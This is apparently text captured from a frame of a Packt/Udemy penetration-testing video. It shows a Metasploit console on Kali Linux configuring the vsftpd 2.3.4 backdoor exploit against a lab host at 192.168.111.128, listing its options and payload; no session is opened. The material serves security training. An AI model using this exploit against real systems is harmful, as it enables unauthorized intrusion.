 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(vsftpd_234_backdoor) > show options
folders.sh
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(vsftpd_234_backdoor) >
Packt
Udemy